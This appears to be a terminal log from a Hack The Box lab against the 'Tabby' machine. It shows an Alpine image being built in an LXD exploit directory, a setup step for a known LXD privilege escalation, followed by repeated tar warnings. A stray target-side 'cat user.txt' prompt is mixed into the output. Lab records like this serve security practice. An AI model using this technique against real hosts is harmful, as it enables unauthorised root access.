 [us-vip-7]-[10.10.14.44]-[root@parrot]-[/opt/htb/boxes/tabby/results/10.10.10.194/exploit/lxd]
[⚡ ] # bash ./build-alpine
ash@tabby:~$ cat user.txt
Determining the latest release... v3.12
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64
Downloading alpine-mirrors-3.5.10-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading alpine-keys-2.2-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'